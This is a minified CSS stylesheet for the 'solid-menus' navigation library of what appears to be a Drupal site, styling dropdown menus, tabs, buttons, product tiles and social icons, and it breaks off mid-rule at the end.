.dropdown-menu{margin:0;border:0;padding:0;}.solid-menus .dropdown-menu > li > a{padding:5px 20px;}.solid-menus .dropdown-menu > li.dropdown-wide > a{padding-top:21px;padding-bottom:20px;}.solid-menus .dropdown-menu > li.dropdown-wide > a:before{content:"";position:absolute;top:30px;right:10px;background-repeat:no-repeat;height:47px;width:218px;margin-top:-23px;}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-1:before,.solid-menus .dropdown-menu > li.dropdown-wide > a.car-2:before,.solid-menus .dropdown-menu > li.dropdown-wide > a.car-3:before,.solid-menus .dropdown-menu > li.dropdown-wide > a.car-4:before,.solid-menus .dropdown-menu > li.dropdown-wide > a.car-5:before,.solid-menus .dropdown-menu > li.dropdown-wide > a.car-6:before{background-image:url(/sites/all/libraries/solidmenu/img/car.png);}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-1:before{background-position:80px -3px;}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-2:before{background-position:80px -90px;}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-3:before{background-position:80px -177px;}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-4:before{background-position:80px -264px;}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-5:before{background-position:80px -351px;}.solid-menus .dropdown-menu > li.dropdown-wide > a.car-6:before{background-position:80px -438px;}.solid-menus .dropdown-menu li a i{position:relative;margin-right:5px;top:1px;width:15px;}.solid-menus .dropdown-menu.dropdown-menu-no-bg-hov > li > a:hover{background-color:transparent !important;color:#e00101 !important;}.solid-menus .dropdown-menu ::-webkit-scrollbar{width:5px;}.solid-menus .dropdown-menu ::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 1px #333333;box-shadow:inset 0 0 1px #333333;}.solid-menus .dropdown-menu ::-webkit-scrollbar-thumb{-webkit-border-radius:5px;border-radius:5px;background:#595959;}.solid-menus .dropdown-menu-extended,.solid-menus .extension-container{width:628px;display:none;}.solid-menus .extension-container,.solid-menus .extension-list{position:absolute;}.solid-menus .extension-container{left:0;}.solid-menus .extension-container.extension-container-linked{top:36px;left:-14px;-webkit-column-count:3;-moz-column-count:3;column-count:3;}.solid-menus .extension-list-main > li:hover > .extension-container,.solid-menus .extension-list > li:hover > .extension-container{display:block;}.solid-menus .linked-list{margin:0;vertical-align:top;}.solid-menus .nav-narrow > li > a{padding-left:8px;padding-right:8px;}.solid-menus .navbar-click .dropdown.open .m-marker.m-marker-rotate{top:2px;-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg);transform:rotateZ(180deg);}.solid-menus .navbar-click .dropdown.open .dropdown-menu-container > .dropdown-menu{margin-top:0 !important;display:block !important;}.solid-menus .navbar-hover .dropdown.open .m-marker.m-marker-rotate,.solid-menus .navbar-hover .dropdown:hover .m-marker.m-marker-rotate{top:2px;-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg);transform:rotateZ(180deg);}.solid-menus .navbar-hover .dropdown.open .dropdown-menu-container > .dropdown-menu,.solid-menus .navbar-hover .dropdown:hover .dropdown-menu-container > .dropdown-menu{margin-top:0 !important;display:block !important;}.solid-menus .navbar-toggle.navbar-toggle-left{float:left;margin-left:1em;z-index:1;}.solid-menus #top-search{position:relative;}.solid-menus #top-search input{font-size:21px;height:48px;padding-right:30px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#EFEFEF;}.solid-menus #top-search input:focus{outline:none !important;border:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.solid-menus .navbar-pos-search,.solid-menus .navbar-pos-search a{position:absolute;top:1px;right:0;width:45px;text-align:center;height:51px;line-height:51px;display:block;}.solid-menus .x-search-close{top:0;}.solid-menus .navbar-nav .dropdown-menu-container{float:left;}.solid-menus .navbar-nav .dropdown-menu-container > .dropdown-menu{display:none;left:auto;padding:15px 20px;direction:ltr;}.solid-menus .navbar-nav.navbar-right .dropdown-menu-container{float:right;direction:rtl;}.solid-menus .navbar-nav.navbar-right .dropdown-menu-container > .dropdown-menu{right:auto;padding:15px 20px;direction:ltr;}.solid-menus .navbar-nav .navbar-link.navbar-link-adjust{padding-top:16px;}.solid-menus .navbar.navbar-hover .dropdown:hover > .dropdown-menu{display:block !important;}.solid-menus .navbar.navbar-narrow{min-height:40px !important;}.solid-menus .navbar-fixed-top .navbar-right,.solid-menus .navbar-static-top .navbar-right{margin-right:0;}.solid-menus .row-autoheight{overflow-y:auto;}.solid-menus .row-autoheight .col-autoheight:not(:first-child){border-left:1px solid #EAEAEA;}.solid-menus .m-marker.m-marker-rotate{-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.solid-menus .mini-menu{width:100%;background:white;}.solid-menus .mini-menu.mini-menu-dark{background:#151515;}.solid-menus .mini-nav > a{-webkit-transition:background 0.25s ease-in-out,color 0.26s ease-in-out;-moz-transition:background 0.25s ease-in-out,color 0.26s ease-in-out;-o-transition:background 0.25s ease-in-out,color 0.26s ease-in-out;transition:background 0.25s ease-in-out,color 0.26s ease-in-out;}.solid-menus .mini-nav .dropdown-menu{min-width:200px;left:0;border:1px solid #eee !important;z-index:1050;}.solid-menus .mini-nav li > a:hover{color:white !important;background:#333333;}.solid-menus .mini-nav:hover > a{color:white !important;background:black;}.solid-menus .mini-nav.mini-nav-no-bg-hover > a:hover{color:#1a1a1a !important;background:none !important;}.solid-menus .mini-nav.mini-nav-dark > a{color:white !important;background:transparent;}.solid-menus .no-bg{background:none !important;}.solid-menus .bg-red{background-color:#e00101;}.solid-menus .bg-yellow{background-color:#fcd419;}.solid-menus .bg-light-green{background-color:#04bd81;}.solid-menus .bg-orange{background-color:#d85015;}.solid-menus .bg-white{background-color:white;}.solid-menus .bg-dark{background-color:#151515;}.solid-menus .img-responsive{margin-left:auto;margin-right:auto;}.solid-menus .image-container{position:relative;color:white;}.solid-menus .image-container .image-item{position:relative;}.solid-menus .image-container .image-overlay{position:absolute;top:0px;left:0px;width:100%;height:100%;opacity:0;z-index:2;text-align:center;background-color:rgba(0,0,0,0.5);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.solid-menus .image-container .image-overlay a{position:absolute;top:50%;left:50%;background-color:#F5F5F5;width:40px !important;height:40px !important;margin:-28px 0px 0px -44px;font-size:18px;line-height:40px;text-align:center;color:#444;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.solid-menus .image-container .image-overlay a i{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;}.solid-menus .image-container .image-overlay a.icon-overlay-right{left:auto;right:50%;margin-left:0px;margin-right:-44px;}.solid-menus .image-container .image-overlay a:hover{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}.solid-menus .image-container .image-overlay a:hover i{color:#E2711D;}.solid-menus .image-container:hover .image-overlay{opacity:1;}.solid-menus .image-container:hover .image-overlay > a{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}.solid-menus .image-descr span{color:#909090;}.solid-menus .e-commerce-item{position:relative;max-width:100%;margin:20px 10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #ddd;text-align:center;overflow:hidden;-webkit-box-shadow:0px 0px 15px rgba(0,0,0,0.05);-moz-box-shadow:0px 0px 15px rgba(0,0,0,0.05);box-shadow:0px 0px 15px rgba(0,0,0,0.05);}.solid-menus .e-commerce-item .e-commerce-h{position:absolute;top:6px;right:6px;z-index:1000;color:#fff;text-align:center;width:45px;height:45px;font-size:13px;font-weight:bold;line-height:45px;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;-webkit-border-top-right-radius:15px;-moz-border-radius-topright:15px;border-top-right-radius:15px;}.solid-menus .e-commerce-item .e-commerce-c{width:100%;padding:10px;-webkit-transition:0.35s;-moz-transition:0.35s;-o-transition:0.35s;transition:0.35s;background:#f8f8f8;border-top:1px solid #ddd;font-size:12px;line-height:18px;}.solid-menus .e-commerce-item .e-commerce-c > a{color:#444;margin:0px 5px;display:inline-block;}.solid-menus .e-commerce-item .e-commerce-c > a:hover,.solid-menus .e-commerce-item .e-commerce-c > a:focus{color:#777;text-decoration:none;}.solid-menus .e-commerce-item .e-commerce-c > a i{margin-right:3px;}.solid-menus .e-commerce-item img{max-height:150px;margin:20px auto;}.solid-menus .e-commerce-item h5{margin:5px 0px;padding:0 10px;}.solid-menus .e-commerce-item h5 a{color:#333333;}.solid-menus .e-commerce-item h5 a:hover{text-decoration:none;}.solid-menus .e-commerce-item h6{margin:10px 0;font-weight:normal;}.solid-menus .e-commerce-item h6 i{font-style:normal;font-size:16px;color:#aaa;text-decoration:line-through;}.solid-menus .flash-block{display:block;position:relative;width:100%;height:100%;padding:10px;text-align:center;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:1em;color:#fff;text-decoration:none;-webkit-box-shadow:0px 2px 8px rgba(0,0,0,0.2);-moz-box-shadow:0px 2px 8px rgba(0,0,0,0.2);box-shadow:0px 2px 8px rgba(0,0,0,0.2);}.solid-menus .flash-block .stitch{display:block;width:100%;z-index:1000;border:1px dashed rgba(255,255,255,0.8);padding:10px 5px 19px 5px;}.solid-menus .flash-block strong{display:block;margin:8px 0px;font-weight:bold;font-size:32px;color:#fff;text-transform:uppercase;}.solid-menus .flash-block em{font-style:normal;display:block;margin:0px;font-weight:bold;font-size:23px;color:rgba(0,0,0,0.25);text-transform:uppercase;}.solid-menus .flash-block:hover,.solid-menus .flash-block:focus{text-decoration:none;}.solid-menus .s-list > li{list-style:none;}.solid-menus .s-list > li > a{display:block;text-decoration:none;font-size:12px;padding:3px 4px;clear:both;font-weight:400;line-height:1.42857143;color:#333333;-webkit-transition:background-color 0.2s ease,color 0.2s ease;-moz-transition:background-color 0.2s ease,color 0.2s ease;-o-transition:background-color 0.2s ease,color 0.2s ease;transition:background-color 0.2s ease,color 0.2s ease;}.solid-menus .s-list.s-list-danger > li > a:hover{background:#CC2B07;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:white;}.solid-menus .s-list.s-list-sm > li a{font-size:12px;padding:3px 10px !important;margin-bottom:2px;}.solid-menus .s-list.s-list-sm.s-list-pl-md > li > a{padding-left:0 !important;}.solid-menus .s-list.s-list-md > li a{font-size:14px;padding:4px 10px !important;margin-bottom:2px;}.solid-menus .s-list.s-list-md.s-list-pl-md > li > a{padding-left:0 !important;}.solid-menus .s-list.s-list-pl-no-bg > li > a{padding-left:0;}.solid-menus .s-list.s-list-pl-no-bg > li > a:hover{background:none !important;}.solid-menus .s-list.s-list-pad-l > li{margin-bottom:5px;}.solid-menus .s-list.s-list-pad-l > li > a{padding-left:35px !important;}.solid-menus .s-list.s-list-pad-l.s-list-pad-l-sm > li{margin-bottom:0px;}.solid-menus .s-list.s-list-pad-l.s-list-pad-l-sm > li > a{padding-left:25px !important;}.solid-menus .s-list.s-list-sprite > li > a{background-repeat:no-repeat;padding-top:5px !important;padding-bottom:5px !important;}.solid-menus .s-list.s-list-sprite > li > a:hover{background-color:transparent !important;color:#337ab7;}.solid-menus .s-list.s-list-sprite.s-list-sprite-nfl > li > a{background-image:url(/sites/all/libraries/solidmenu/img/nfl.png);}.solid-menus .s-list.s-list-sprite.s-list-sprite-nba > li > a{background-image:url(/sites/all/libraries/solidmenu/img/nba.png);}.solid-menus .s-list.s-list-sprite.s-list-sprite-mlb > li > a{background-image:url(/sites/all/libraries/solidmenu/img/mlb.png);}.solid-menus .s-list.s-list-sprite.s-list-sprite-flags > li > a{background-image:url(/sites/all/libraries/solidmenu/img/flags.png);}.solid-menus .s-list.s-list-bg-hover > li > a:hover,.solid-menus .s-list.s-list-bg-hover > li > a > span:hover{background-color:#e00101 !important;color:white !important;}.solid-menus .s-list.s-list-mb-5 > li{margin-bottom:5px;}.solid-menus .s-list.s-list-mb-5 > li:last-child{margin-bottom:0 !important;}.solid-menus .s-list.s-list-mb-10 > li{margin-bottom:10px;}.solid-menus .s-list.s-list-mb-10 > li:last-child{margin-bottom:0 !important;}.solid-menus .s-list.s-list-mb-10 > li > a{padding:5px 6px !important;}.solid-menus .i-list{padding:0;height:100%;}.solid-menus .i-list > li{display:inline;}.solid-menus .i-list > li a{display:inline;padding:0;background:none;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;}.solid-menus .i-list > li a:link,.solid-menus .i-list > li a:visited{color:#337ab7;}.solid-menus .i-list.i-list-i-block > li{display:inline-block;}.solid-menus .i-list.i-list-i-block.i-list-i-block-bg-hover > li > a:hover{background-color:#e00101;color:white;}.solid-menus .i-list.i-list-i-block.i-list-i-block-no-bg-hover > li > a:hover{background-color:transparent;color:#e00101;}.solid-menus .i-list.i-list-i-block.i-list-i-block-sm > li a{display:block !important;font-size:12px;padding:7px 10px;text-decoration:none;color:#151515;}.solid-menus .i-list.i-list-i-block.i-list-i-block-md > li a{display:block;padding:10px 20px;text-decoration:none;color:#151515;}.solid-menus .i-list.i-list-md > li{margin-right:10px;}.solid-menus .i-list.i-list-md > li > a{font-weight:bold;padding:5px 0;}.solid-menus .i-list.i-list-md > li:last-child{maring-right:0;}.solid-menus .i-list.i-list-white > li > a:link,.solid-menus .i-list.i-list-white > li > a:visited{color:#FFF;}.solid-menus .i-list.i-list-bullet > li:nth-child(1n+2):before{content:"●";color:#585858;font-size:0.8em;vertical-align:0.1em;padding:0px 0.1em;white-space:nowrap;}.solid-menus .tags > a{margin-top:5px;}.solid-menus .no-box-shadow{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.solid-menus .bx-shadow-1{-webkit-box-shadow:1px 1px 4px 0px #D8D8D8 !important;-moz-box-shadow:1px 1px 4px 0px #D8D8D8 !important;box-shadow:1px 1px 4px 0px #D8D8D8 !important;}.solid-menus .no-border-radius{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}.solid-menus .border-radius-4{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.solid-menus .border-radius-6{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.solid-menus .br-100{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.solid-menus .no-border{border:none !important;}.solid-menus .bt-0{border-top:none;}.solid-menus .bb-2px{border-bottom:2px solid #1ABC9C;padding-bottom:4px;text-transform:uppercase;letter-spacing:1px;}.solid-menus .bb-d-1px{border-bottom:1px dotted #333333;padding-bottom:1px;}.solid-menus .br-1px{border-right:1px solid #E4E4E4 !important;}.solid-menus .widget-default{padding:1.25em;}.solid-menus .widget-thin{padding:0.75em;}.solid-menus .tile-container{padding:0;display:table-row;}.solid-menus .tile-container .tile{border-right:1px solid #EAEAEA;border-bottom:1px solid #eaeaea;list-style:none;display:table-cell;padding:5px 25px;}.solid-menus .tile-container .tile:last-child{border-right:0;}.solid-menus .tile-container .tile.br-1px{border-right:1px solid #EAEAEA;}.solid-menus .tile-container .tile:hover{background:#F1F1F1;}.solid-menus .tile-container .tile a:link,.solid-menus .tile-container .tile a:visited{color:#333333;}.solid-menus .tile-container .tile a:hover{text-decoration:none !important;}.solid-menus .tile-container:last-child{border-bottom:0;}.solid-menus .s-link{text-decoration:none !important;}.solid-menus .s-link:link,.solid-menus .s-link:visited{color:#333333 !important;}.solid-menus .s-link:hover,.solid-menus .s-link:active{color:#666666 !important;background-color:transparent !important;}.solid-menus .s-link.s-link-dark:link,.solid-menus .s-link.s-link-dark:visited{color:#333333 !important;}.solid-menus .s-link.s-link-dark:hover,.solid-menus .s-link.s-link-dark:active{color:#E9913C !important;}.solid-menus .s-link.s-link-red:link,.solid-menus .s-link.s-link-red:visited{color:#333333 !important;}.solid-menus .s-link.s-link-red:hover,.solid-menus .s-link.s-link-red:active{color:#e00101 !important;}.solid-menus .no-margin{margin:0 !important;}.solid-menus .margin-2px{margin:2px 2px 0 2px;}.solid-menus .margin-5px{margin:5px;}.solid-menus .margin-top-0{margin-top:0 !important;}.solid-menus .margin-top-1{margin-top:1em;}.solid-menus .margin-top-2{margin-top:2em;}.solid-menus .margin-top-8px{margin-top:8px !important;}.solid-menus .margin-top-p5{margin-top:0.5em;}.solid-menus .margin-right-1{margin-right:1em !important;}.solid-menus .margin-right-2{margin-right:2em;}.solid-menus .margin-bottom-1{margin-bottom:1em;}.solid-menus .margin-bottom-0{margin-bottom:0 !important;}.solid-menus .margin-bottom-2{margin-bottom:2em;}.solid-menus .margin-left-0{margin-left:0;}.solid-menus .margin-left-1{margin-left:1em;}.solid-menus .margin-left-n-10px{margin-left:-10px;}.solid-menus .margin-auto{margin:0 auto;}.solid-menus .no-padding{padding:0 !important;}.solid-menus .pad-1{padding:1em !important;}.solid-menus .pad-1-25{padding:1.25em;}.solid-menus .pad-1-5{padding:1.5em;}.solid-menus .pad-2{padding:2em;}.solid-menus .pad-top-0{padding-top:0 !important;}.solid-menus .pad-top-1{padding-top:1em !important;}.solid-menus .pad-left-0{padding-left:0 !important;}.solid-menus .pad-left-1{padding-left:1em !important;}.solid-menus .pad-left-2{padding-left:2em !important;}.solid-menus .pad-right-0{padding-right:0 !important;}.solid-menus .pad-right-1{padding-right:1em !important;}.solid-menus .pad-right-2{padding-right:2em;}.solid-menus .pad-bottom-0{padding-bottom:0 !important;}.solid-menus .pad-bottom-1{padding-bottom:1em !important;}.solid-menus .pad-left-108px{padding-left:108px !important;}.solid-menus .pad-left-2px{padding-left:2px !important;}.solid-menus .pad-left-18px{padding-left:18px !important;}.solid-menus .pad-small{padding:0.5em !important;}.solid-menus .pad-narrow{padding:4px 15px !important;}.solid-menus .pad-narrow-6{padding:6px 15px !important;}.solid-menus .text-candy{color:#CC0C40;}.solid-menus .text-orange{color:#E99442;}.solid-menus .text-white{color:white;}.solid-menus .text-red{color:#e00001;}.solid-menus .line-t{text-decoration:line-through;}.solid-menus .lh-2{line-height:2;}.solid-menus .lh-1-5{line-height:1.5;}.solid-menus .lh-1-25{line-height:1.25;}.solid-menus .ttn{text-transform:none;}.solid-menus .ws-no-wrap{white-space:nowrap;}.solid-menus .l-block{display:block !important;}.solid-menus .l-i-block{display:inline-block;}.solid-menus .l-c-both{clear:both;}.solid-menus .l-ovr-flow-h{overflow:hidden;}.solid-menus .l-table{display:table;}.solid-menus .l-inline{display:inline !important;}.solid-menus .l-flex{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;}.solid-menus .l-flex.l-flex-hvc{-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;}.solid-menus .l-flex.l-flex-hvc-col{-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.solid-menus .p-static{position:static;}.solid-menus .p-relative{position:relative;}.solid-menus .p-absolute{position:absolute;}.solid-menus .p-fixed{position:fixed;}.solid-menus .icn-left,.solid-menus .icn-right{width:15px;position:relative;top:1px;}.solid-menus .icn-left{margin-right:5px;}.solid-menus .icn-right{margin-left:5px;}.solid-menus .social-icon-mina{display:inline-block;width:25px;height:25px;margin:10px 5px 10px 0px;text-align:center;font-size:12px;line-height:26px;padding:0 0 5px 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-decoration:none !important;}.solid-menus .social-icon-mina i[class^="icon-"]{display:block;position:relative;color:#333333;-webkit-transition:all 0.32s ease-in-out;-moz-transition:all 0.32s ease-in-out;-o-transition:all 0.32s ease-in-out;transition:all 0.32s ease-in-out;color:white;}.solid-menus .social-icon-mina:hover i[class^="icon"]:first-child{margin-top:-27px;opacity:0;}.solid-menus .icn-bx-container{position:relative;padding:0px 0px 0px 70px;margin:0 0 24px 0;}.solid-menus .icn-bx-container.icn-bx-container-center{padding:0;margin:0;text-align:center;}.solid-menus .icn-bx-container.icn-bx-container-center .icn-bx{position:relative;top:0;}.solid-menus .icn-bx-container.icn-bx-container-lg{padding:0px 0px 0px 160px;margin-bottom:20px;}.solid-menus .icn-bx-container.icn-bx-container-lg .icn-bx i{font-size:100px;}.solid-menus .icn-bx-container.icn-bx-container-sm{padding:0px 0px 0px 50px;margin-bottom:20px;}.solid-menus .icn-bx-container.icn-bx-container-sm .icn-bx{top:-5px;}.solid-menus .icn-bx-container.icn-bx-container-sm .icn-bx i{font-size:30px;}.solid-menus .icn-bx-container .icn-bx{display:block;position:absolute;top:-9px;left:0px;}.solid-menus .icn-bx-container .icn-bx i{font-style:normal;font-size:40px;text-align:center;line-height:1.5;}.solid-menus #top-social ul{margin:0;}.solid-menus #top-social li,.solid-menus #top-social li a,.solid-menus #top-social li .ts-icon,.solid-menus #top-social li .ts-text{display:block;position:relative;float:left;width:auto;overflow:hidden;height:40px;line-height:40px;}.solid-menus #top-social li{border-left:1px solid #EEE;}.solid-menus #top-social li:first-child{border-left:0 !important;}.solid-menus #top-social li a{float:none;width:40px;color:#666;-webkit-transition:color 0.41s ease-in-out,background-color 0.41s,ease-in-out,width 0.41s ease-in-out;-moz-transition:color 0.41s ease-in-out,background-color 0.41s,ease-in-out,width 0.41s ease-in-out;-o-transition:color 0.41s ease-in-out,background-color 0.41s,ease-in-out,width 0.41s ease-in-out;transition:color 0.41s ease-in-out,background-color 0.41s,ease-in-out,width 0.41s ease-in-out;}.solid-menus #top-social li a:hover{color:#FFF !important;text-shadow:1px 1px 1px rgba(0,0,0,0.2);}.solid-menus #top-social li .ts-icon{width:40px;text-align:center;font-size:14px;}.solid-menus .si-share{position:relative;padding-left:5px;border-top:1px solid transparent;border-bottom:1px solid transparent;}.solid-menus .si-share span{line-height:36px;font-size:13px;}.solid-menus .si-share div{float:right;}.solid-menus .si-share .social-icon{display:block;float:left;text-align:center !important;width:38px;height:41px;line-height:41px !important;color:#555;text-shadow:none !important;text-decoration:none !important;border-color:transparent !important;margin:-2px 0px -4px 0;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;font-size:15px;cursor:pointer;font-style:normal;overflow:hidden;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.solid-menus .si-share .social-icon i{display:block;position:relative;height:100%;-webkit-transition:margin 0.35s ease,opacity 0.9s ease;-moz-transition:margin 0.35s ease,opacity 0.9s ease;-o-transition:margin 0.35s ease,opacity 0.9s ease;transition:margin 0.35s ease,opacity 0.9s ease;}.solid-menus .si-share .social-icon i:last-child{color:#FFF !important;opacity:0;}.solid-menus .si-share .social-icon:hover i:first-child{margin-top:-40px;opacity:0;}.solid-menus .si-share .social-icon:hover i:last-child{background:black;opacity:1;}.solid-menus .tabs{position:relative;margin:0 0 10px 0;}.solid-menus .tabs.top-tabs-bdr > .tab-nav{padding-left:0;border-bottom:1px solid #DDD;}.solid-menus .tabs.top-tabs-bdr > .tab-nav > li{list-style:none;float:left;border:1px solid #DDD;text-align:left;border-bottom:0;height:41px;}.solid-menus .tabs.top-tabs-bdr > .tab-nav > li a{height:auto;line-height:40px;padding:0 15px;text-decoration:none;display:block;background:#F2F2F2;color:#333333;height:40px;}.solid-menus .tabs.top-tabs-bdr > .tab-nav > li.ui-tabs-active a{position:relative;background:#FFF;top:1px;border-bottom:0;}.solid-menus .tabs.top-tabs-bdr > .tab-nav > li:not(:first-child){border-left:0;}.solid-menus .tabs.top-tabs-bdr > .tab-nav.tab-nav-justify{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;}.solid-menus .tabs.top-tabs-bdr > .tab-nav.tab-nav-justify > li{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;}.solid-menus .tabs.top-tabs-bdr > .tab-container{overflow:hidden;padding:10px 20px;border-left:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.solid-menus .tabs.top-tabs-bdr > .tab-container .s-tab-content{display:none;}.solid-menus .tabs.side-tabs > .tab-nav{float:left;width:202px;padding:10px 0;border-bottom:0;border-right:1px solid #DDD;}.solid-menus .tabs.side-tabs > .tab-nav > li{list-style:none;float:none;border-bottom:1px solid #DDD;border-left:1px solid #DDD;border-top:0;height:auto;text-align:left;}.solid-menus .tabs.side-tabs > .tab-nav > li:first-child{margin-left:0;border-top:1px solid #DDD;}.solid-menus .tabs.side-tabs > .tab-nav > li:last-child{border-bottom:1px solid #DDD;}.solid-menus .tabs.side-tabs > .tab-nav > li a{height:auto;line-height:30px;padding:0 15px;text-decoration:none;display:block;background:#F2F2F2;color:#333333;}.solid-menus .tabs.side-tabs > .tab-nav > li a i{position:relative;margin-right:5px;top:1px;width:15px;}.solid-menus .tabs.side-tabs > .tab-nav > li a i.tab-marker{position:absolute;top:1px;right:-8px !important;opacity:0;font-size:90%;color:#868686;}.solid-menus .tabs.side-tabs > .tab-nav > li.ui-tabs-active a{position:relative;background:#FFF;top:0;right:-1px;}.solid-menus .tabs.side-tabs > .tab-nav.tab-nav-w230{width:230px;}.solid-menus .tabs.side-tabs > .tab-nav.tab-nav-sm > li > a{padding-top:0;padding-bottom:0;line-height:27px;}.solid-menus .tabs.side-tabs > .tab-nav.tab-nav-md > li > a{padding-top:3px;padding-bottom:3px;}.solid-menus .tabs.side-tabs > .tab-nav.tab-nav-arrow > li.ui-tabs-active i{opacity:1;}.solid-menus .tabs.side-tabs > .tab-container{overflow:hidden;padding:0 15px 10px 20px;}.solid-menus .tabs.side-tabs > .tab-container .s-tab-content{display:none;}.solid-menus .bootTab{padding:0 25px;}.solid-menus .bootTab > li > a{padding:10px 15px !important;}.solid-menus .bootTabContent.tab-content{padding:8px 0 0 0;}.solid-menus .video-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;}.solid-menus .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}.solid-menus .heading-block.center:after{content:'';display:block;margin:30px auto !important;margin-top:30px;width:70px;border-top:2px solid #444;}.solid-menus p.or{position:relative;display:block;padding:0 5px;margin:1em 0;}.solid-menus p.or:after{content:"";width:100%;height:1px;border-bottom:1px solid #cccccc;position:absolute;top:9px;left:0;}.solid-menus p.or span{position:relative;padding:7px;z-index:1;background:#000000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;color:white;}.solid-menus hr.h-divider{border-color:#EAEAEA;}.solid-menus .btn{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.solid-menus .btn-black{background:#333333;color:white !important;}.solid-menus .btn-black:hover{background:#404040;}.solid-menus .btn-red{background:#C02942;color:white !important;}.solid-menus .btn-red:hover{background:#d3304b;}.solid-menus .btn-amber{background:#EB9C4D;color:white !important;}.solid-menus .btn-amber:hover{background:#eea964;}.solid-menus .btn-yellow{background:#ECD078;color:#333333 !important;}.solid-menus .btn-yellow:hover{background:#efd88e;}.solid-menus .btn-lime{background:#AEE239;color:#333333 !important;}.solid-menus .btn-lime:hover{background:#b7e54f;}.solid-menus .btn-pink{background:#F89FA1;color:white !important;}.solid-menus .btn-pink:hover{background:#fab7b8;}.solid-menus .btn-aqua{background:#40C0CB;color:white !important;}.solid-menus .btn-aqua:hover{background:#54c7d0;}.solid-menus .btn-dirty-green{background:#1693A5;color:white !important;}.solid-menus .btn-dirty-green:hover{background:#19a7bc;}.solid-menus .btn-teal{background:#53777A;color:white !important;}.solid-menus .btn-teal:hover{background:#5d8689;}.solid-menus .btn-mina{position:relative;overflow:hidden !important;padding-left:1.3625em !important;padding-right:1.3625em !important;}.solid-menus .btn-mina.btn-mina-st > span{position:relative;display:block;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-st:before{position:absolute;display:block;content:attr(data-c);top:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-st:hover > span{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}.solid-menus .btn-mina.btn-mina-st:hover:before{top:0;}.solid-menus .btn-mina.btn-mina-sb > span{position:relative;display:block;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-sb:before{position:absolute;display:block;content:attr(data-c);bottom:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.solid-menus .btn-mina.btn-mina-sb:hover > 